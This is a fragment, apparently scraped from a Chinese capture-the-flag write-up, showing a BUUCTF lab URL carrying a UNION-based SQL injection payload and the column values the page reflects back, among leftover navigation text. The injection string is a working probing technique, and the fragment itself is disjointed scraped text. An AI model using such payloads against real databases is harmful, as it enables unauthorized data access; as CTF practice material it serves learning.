 24125a8f-3b9c-493e-aa34-ed1d321ede57.node4.buuoj.cn:81/?id=-TMP0919' UNION SELECT 1, 2, 3, 4, 5--+
... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册
id: 1
class_name: 2
class_type: 3
marks: 4
points: 5